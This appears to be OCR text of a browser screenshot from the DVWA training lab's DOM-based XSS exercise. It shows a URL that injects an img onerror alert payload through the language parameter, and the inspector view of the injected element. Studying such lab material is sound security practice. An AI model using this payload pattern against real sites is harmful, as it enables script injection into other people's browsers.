 192.168.100.190/vulnerabilities/xss_d/?default=English</select><img src=x onerror=alert('1');>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: DOM Based Cr
Please choose a language:
192.168.100.190
1
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_B
https://www.acunetix.com/blog/articles/dom-xss-ex
Read 192.168.100.190
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Ap
Search HTML
<div class="body_padded">
<h1></h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default"></select>
<img src="x" onerror="alert('1');"> event
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
<input type="submit" value="Select">
Filter
element
}
Inherite
div#mai
for
}
Inherite
div#con
}
Inherite